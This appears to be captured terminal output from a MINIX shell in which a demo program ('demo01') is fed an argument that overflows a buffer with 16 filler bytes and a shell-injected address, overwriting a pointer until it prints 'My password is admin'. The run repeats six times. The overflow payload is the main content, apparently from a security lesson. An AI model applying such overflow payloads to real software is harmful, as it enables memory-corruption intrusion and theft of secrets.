 minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix# ./demo01 admin1 0123456789abcdef$(ksh -c 'printf "\x4c\xf9\xff\xef"') 0
addresses 0xeffff94c 0x8074c34 0x8076030 0x8074c24
addresses 0xeffff94c 0x8074c34 0xeffff94c 0x8074c24
My password is admin
minix#